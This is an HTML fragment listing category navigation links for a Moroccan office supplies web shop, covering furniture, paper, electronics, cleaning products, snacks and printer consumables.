                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles/coupe-micro.html" class="cat-btn cat-btn-785">Coupe micro</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-manuelles/manuelles-plastique-et-metal.html" class="cat-btn cat-btn-1145">Manuelles plastique et métal</a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs/art-abstrait.html" class="cat-btn cat-btn-305">Art & Abstrait</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-graphiques-et-accessoires/stylus.html" class="cat-btn cat-btn-646">Stylus</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/haut-parleurs-et-enceintes/enceintes.html" class="cat-btn cat-btn-651">Enceintes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs/calligraphie-islamique.html" class="cat-btn cat-btn-305">Calligraphie islamique</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/caissons/caissons-metalliques.html" class="cat-btn cat-btn-1002">Caissons Métalliques</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/caissons/caissons-en-verre.html" class="cat-btn cat-btn-1002">Caissons en Verre</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/portes-battantes.html" class="cat-btn cat-btn-1136">Portes battantes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs/inspiration.html" class="cat-btn cat-btn-305">Inspiration</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques.html" class="cat-btn cat-btn-1001">Armoires Métalliques </a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs/villes-et-monuments.html" class="cat-btn cat-btn-305">Villes et monuments</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/portes-pliantes.html" class="cat-btn cat-btn-1136">Portes pliantes</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/portes-coulissantes.html" class="cat-btn cat-btn-1136">Portes coulissantes</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil/comptoirs.html" class="cat-btn cat-btn-638">Comptoirs </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets/tabourets.html" class="cat-btn cat-btn-642">Tabourets</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides.html" class="cat-btn cat-btn-239">Nettoyants, Désinfecteurs & Insecticides</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles/tablette-tactile.html" class="cat-btn cat-btn-637">Tablettes tactiles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimante-3d/imprimantes-3d.html" class="cat-btn cat-btn-633">Imprimantes 3D</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion/rondes.html" class="cat-btn cat-btn-620">Rondes</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-visiteurs/chaises-visiteurs.html" class="cat-btn cat-btn-945">Chaises Visiteurs</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/a-clapets.html" class="cat-btn cat-btn-1136">À clapets</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/vestiaires.html" class="cat-btn cat-btn-1136">Vestiaires</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets/tables-hautes.html" class="cat-btn cat-btn-642">Tables hautes</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion/rectangulaires.html" class="cat-btn cat-btn-620">Rectangulaires</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil/sieges-reception.html" class="cat-btn cat-btn-638">Sièges Reception</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-visiteurs/fauteuils-visiteurs.html" class="cat-btn cat-btn-945">Fauteuils Visiteurs</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion/ovales.html" class="cat-btn cat-btn-620">Ovales</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/rayonnage.html" class="cat-btn cat-btn-1136">Rayonnages</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimante-3d/consommables.html" class="cat-btn cat-btn-633">Consommables</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil/salons.html" class="cat-btn cat-btn-638">Salons</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets/tables-de-dessin.html" class="cat-btn cat-btn-642">Tables de Dessin </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/smartphones.html" class="cat-btn cat-btn-636">Smartphones</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/purificateurs-d-air.html" class="cat-btn cat-btn-632">Purificateurs d'air</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/etuis.html" class="cat-btn cat-btn-636">Etuis</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires.html" class="cat-btn cat-btn-304">Smartphones et accessoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/films-protecteurs.html" class="cat-btn cat-btn-636">Films protecteurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/deshumidificateurs.html" class="cat-btn cat-btn-632">Déshumidificateurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles/etuis.html" class="cat-btn cat-btn-637">Etuis</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles.html" class="cat-btn cat-btn-304">Tablettes tactiles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles/films-protecteurs.html" class="cat-btn cat-btn-637">Films protecteurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-graphiques-et-accessoires.html" class="cat-btn cat-btn-304">Tablettes graphiques et accessoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-signature.html" class="cat-btn cat-btn-304">Tablettes Signature</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/ventilateurs.html" class="cat-btn cat-btn-632">Ventilateurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/power-bank.html" class="cat-btn cat-btn-636">Power bank</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles/supports.html" class="cat-btn cat-btn-637">Supports</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/chocolat.html" class="cat-btn cat-btn-629">Chocolat</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/assiettes.html" class="cat-btn cat-btn-416">Assiettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/chargeurs.html" class="cat-btn cat-btn-636">Chargeurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs/serveur-rackable.html" class="cat-btn cat-btn-625">Serveurs Rackables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/bouilloires.html" class="cat-btn cat-btn-624">Thermos et Bouilloires</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/cuisson.html" class="cat-btn cat-btn-624">Cuisson</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/gobelets-et-tasses.html" class="cat-btn cat-btn-416">Gobelets et tasses</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/bonbons-et-confiserie.html" class="cat-btn cat-btn-629">Bonbons et Confiserie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/selfie.html" class="cat-btn cat-btn-636">Selfie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs/serveurs-tours.html" class="cat-btn cat-btn-625">Serveurs Tours</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/smartwatches-et-bracelets.html" class="cat-btn cat-btn-636">Smartwatches Et Bracelets</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/textiles.html" class="cat-btn cat-btn-416">Textiles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/gateaux-sales.html" class="cat-btn cat-btn-629">Gâteaux salés</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs/serveurs-reconditionnes-a-neuf.html" class="cat-btn cat-btn-625">Serveurs Reconditionnés à Neuf </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/stabilisateur.html" class="cat-btn cat-btn-636">Stabilisateur</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/aspirateurs.html" class="cat-btn cat-btn-624">Aspirateurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/couverts.html" class="cat-btn cat-btn-416">Couverts</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/biscuits.html" class="cat-btn cat-btn-629">Biscuits</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs/accessoires-serveurs.html" class="cat-btn cat-btn-625">Accessoires Serveurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/gourdes.html" class="cat-btn cat-btn-416">Gourdes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/machine-a-laver.html" class="cat-btn cat-btn-624">Machine à laver </a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/fruits-secs.html" class="cat-btn cat-btn-629">Fruits secs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/sac-a-dejeuner-et-gouter.html" class="cat-btn cat-btn-416">Sac à déjeuner et goûter</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/seche-cheveux.html" class="cat-btn cat-btn-624">Sèche cheveux </a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/protege-cables.html" class="cat-btn cat-btn-623">Protège câbles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/auto-laveuses.html" class="cat-btn cat-btn-624">Auto-laveuses</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/rallonges-et-parafoudres.html" class="cat-btn cat-btn-623">Rallonges et parafoudres</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/copieurs-mfp-et-accessoires/copieurs-mfp.html" class="cat-btn cat-btn-573">Copieurs MFP</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/lampes-de-bureaux.html" class="cat-btn cat-btn-619">Lampes de Bureaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/nettoyeurs-haute-pression.html" class="cat-btn cat-btn-624">Nettoyeurs Haute Pression (NHP)</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables/gamme-professionelle.html" class="cat-btn cat-btn-389">Gamme Professionelle </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-carte-de-lyon/pour-armoire.html" class="cat-btn cat-btn-934">Pour Armoire</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/bureaux-de-direction.html" class="cat-btn cat-btn-616">Bureaux de Direction</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/archivage.html" class="cat-btn cat-btn-300">Archivage</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-economique.html" class="cat-btn cat-btn-302">Papier économique</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/copieurs-mfp-et-accessoires/accessoires-copieurs.html" class="cat-btn cat-btn-573">Accessoires</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/lampes-a-pied.html" class="cat-btn cat-btn-619">Lampes à Pied </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/fauteuils-direction.html" class="cat-btn cat-btn-617">Fauteuils Direction</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux.html" class="cat-btn cat-btn-303">Bureaux </a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/monobrosses.html" class="cat-btn cat-btn-624">Monobrosses</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables/gamme-consumer.html" class="cat-btn cat-btn-389">Gamme Consumer</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-carte-de-lyon/pour-tiroir.html" class="cat-btn cat-btn-934">Pour Tiroir</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/articles-de-presentation.html" class="cat-btn cat-btn-300">Articles de présentation</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/bureaux-operateurs.html" class="cat-btn cat-btn-616">Bureaux Opérateurs</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-multifonctions.html" class="cat-btn cat-btn-302">Papier Multifonctions</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/fauteuils-operateurs.html" class="cat-btn cat-btn-617">Fauteuils Opérateurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/balayeuses.html" class="cat-btn cat-btn-624">Balayeuses </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/copieurs-mfp-et-accessoires/copieurs-seconde-main.html" class="cat-btn cat-btn-573">Copieurs Seconde Main</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/generateurs-de-vapeur.html" class="cat-btn cat-btn-624">Générateurs de Vapeur </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/fauteuils-pivotants.html" class="cat-btn cat-btn-617">Fauteuils Pivotants</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/workstations.html" class="cat-btn cat-btn-616">Workstations</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/refrigerateurs.html" class="cat-btn cat-btn-624">Réfrigérateurs</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils.html" class="cat-btn cat-btn-303">Sièges et Fauteuils</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion.html" class="cat-btn cat-btn-303">Tables de Réunion</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/bureaux-informatique.html" class="cat-btn cat-btn-616">Bureaux Informatique</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-extra-blanc.html" class="cat-btn cat-btn-302">Papier Extra blanc</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/portes-manteaux.html" class="cat-btn cat-btn-619">Portes Manteaux</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables/gamme-tactile.html" class="cat-btn cat-btn-389">Gamme Tactile</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/reliure-et-plastification.html" class="cat-btn cat-btn-300">Reliure et plastification</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables/pc-gaming.html" class="cat-btn cat-btn-389">PC Gaming</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-haut-grammage.html" class="cat-btn cat-btn-302">Papier Haut grammage </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-visiteurs.html" class="cat-btn cat-btn-617">Sièges Visiteurs</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/horloges.html" class="cat-btn cat-btn-619">Horloges</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement.html" class="cat-btn cat-btn-303">Meubles de Rangement</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/ecriture-et-correction.html" class="cat-btn cat-btn-300">Écriture et correction</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/tables-basses.html" class="cat-btn cat-btn-616">Tables Basses</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-gamme-luxe.html" class="cat-btn cat-btn-302">Papier Gamme de Luxe</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/paillassons.html" class="cat-btn cat-btn-619">Paillassons</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/chaises-pliables.html" class="cat-btn cat-btn-617">Chaises pliables</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/cabines-telephoniques-acoustiques.html" class="cat-btn cat-btn-619">Cabines Téléphoniques Acoustiques</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/bureaux-ergonomiques.html" class="cat-btn cat-btn-616">Bureaux Ergonomiques</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/ensemble-chaises.html" class="cat-btn cat-btn-617">Ensemble Chaises</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/chaises-pour-collectivites.html" class="cat-btn cat-btn-617">Chaises pour collectivités</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/cahiers-et-bloc-notes.html" class="cat-btn cat-btn-300">Cahiers et bloc-notes</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-recycle.html" class="cat-btn cat-btn-302">Papier Recyclé </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires.html" class="cat-btn cat-btn-618">Armoires</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/caissons.html" class="cat-btn cat-btn-618">Caissons</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/classement-dossiers-suspendus.html" class="cat-btn cat-btn-618">Classement Dossiers suspendus</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/petite-fourniture.html" class="cat-btn cat-btn-300">Petite fourniture</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/bibliotheques.html" class="cat-btn cat-btn-618">Bibliothèques</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil.html" class="cat-btn cat-btn-303">Mobilier D'accueil</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets.html" class="cat-btn cat-btn-303">Tables hautes et Tabourets</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau.html" class="cat-btn cat-btn-303">Accessoires Aménagement de Bureau</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/rangement-de-bureau.html" class="cat-btn cat-btn-300">Rangement de bureau</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/cachets-et-dateurs.html" class="cat-btn cat-btn-300">Cachets et Dateurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs/dateurs-a-encrage-separe.html" class="cat-btn cat-btn-519">Dateurs à encrage séparé</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-commerciales.html" class="cat-btn cat-btn-333">Enveloppes commerciales</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/badges.html" class="cat-btn cat-btn-375">Badges </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/numeroteurs/numeroteurs-automatiques.html" class="cat-btn cat-btn-372">Numéroteurs automatiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs/dateurs-automatiques/dateurs-avec-texte.html" class="cat-btn cat-btn-864">Dateurs avec texte</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-photo/papier-photo-jet-d.html" class="cat-btn cat-btn-209">Papier photo jet d’encre</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau/en-simili-cuir.html" class="cat-btn cat-btn-424">En simili cuir </a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/signalisations/miroirs-de-surveillance.html" class="cat-btn cat-btn-414">Miroirs de surveillance</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-chaud/uniflexcover.html" class="cat-btn cat-btn-875">UniFlexcover </a>
                                            <a href="https://www.fournipro.ma/papeterie/cartes-de-correspondance/cartes-de-visite.html" class="cat-btn cat-btn-244">Cartes de visite</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/ecrans-de-projection/sur-trepieds.html" class="cat-btn cat-btn-590">Sur trépieds</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs/papier-couleurs-pastels.html" class="cat-btn cat-btn-210">Papier couleurs pastels</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/rubans-adhesifs/scotch.html" class="cat-btn cat-btn-411">Scotch</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/imprimantes.html" class="cat-btn cat-btn-544">Imprimantes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables/cachets-mobiles.html" class="cat-btn cat-btn-666">Cachets mobiles</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/hp.html" class="cat-btn cat-btn-299">HP</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/lecteurs-de-badges.html" class="cat-btn cat-btn-587">Lecteurs de badges</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-etiquettes/imprimantes.html" class="cat-btn cat-btn-466">Imprimantes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs/rubans-correcteurs.html" class="cat-btn cat-btn-516">Rubans correcteurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/palettes-et-transpalettes/palettes.html" class="cat-btn cat-btn-404">Palettes</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-pour-mise-sous-pli.html" class="cat-btn cat-btn-333">Enveloppes pour mise sous pli</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/porte-badges.html" class="cat-btn cat-btn-375">Porte-badges</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-chaud/unihardcover.html" class="cat-btn cat-btn-875">UniHardcover </a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-photo/papier-photo-laser.html" class="cat-btn cat-btn-209">Papier photo laser</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau/en-bois.html" class="cat-btn cat-btn-424">En bois</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/ecrans-de-projection/muraux-manuels.html" class="cat-btn cat-btn-590">Muraux manuels</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs/papier-couleurs-intenses.html" class="cat-btn cat-btn-210">Papier couleurs intenses</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-commerciales/avec-fenetre.html" class="cat-btn cat-btn-922">Avec fenêtre </a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs/papier-couleurs-fluos.html" class="cat-btn cat-btn-210">Papier couleurs fluos</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-pour-mise-sous-pli/sans-fenetre.html" class="cat-btn cat-btn-923">Sans fenêtre</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-administratives.html" class="cat-btn cat-btn-333">Enveloppes administratives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau/en-polypropylene.html" class="cat-btn cat-btn-424">En polypropylène</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-commerciales/sans-fenetre.html" class="cat-btn cat-btn-922">Sans fenêtre</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs/papier-couleurs-assorties.html" class="cat-btn cat-btn-210">Papier couleurs assorties</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/pinces-badges.html" class="cat-btn cat-btn-375">Pinces badges</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/lecteurs-de-badges.html" class="cat-btn cat-btn-544">Lecteurs de badges</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau/en-metal.html" class="cat-btn cat-btn-424">En métal </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/ecrans-de-projection/muraux-motorises.html" class="cat-btn cat-btn-590">Muraux motorisés</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/badges.html" class="cat-btn cat-btn-587">Badges </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-etiquettes/rubans-pour-etiquettes.html" class="cat-btn cat-btn-466">Rubans pour étiquettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/badges.html" class="cat-btn cat-btn-544">Badges</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/bracelets-vinyl.html" class="cat-btn cat-btn-587">Bracelets Vinyl </a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/palettes-et-transpalettes/transpalettes.html" class="cat-btn cat-btn-404">Transpalettes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/numeroteurs/numeroteurs-a-encrage-separe.html" class="cat-btn cat-btn-372">Numéroteurs à encrage séparé</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs/dateurs-automatiques/dateurs-sans-texte.html" class="cat-btn cat-btn-864">Dateurs sans texte</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/cordons.html" class="cat-btn cat-btn-375">Cordons </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/suites-bureautiques/produits-en-boites.html" class="cat-btn cat-btn-447">Produits en boîtes</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-pour-cd-dvd.html" class="cat-btn cat-btn-333">Enveloppes pour CD/DVD</a>
                                            <a href="https://www.fournipro.ma/catalog/category/view/s/derouleur-de-scotch/id/893/" class="cat-btn cat-btn-411">Dérouleur de scotch</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables/cachets-metal.html" class="cat-btn cat-btn-666">Cachets métal </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/canon.html" class="cat-btn cat-btn-299">Canon</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/samsung.html" class="cat-btn cat-btn-299">Samsung</a>
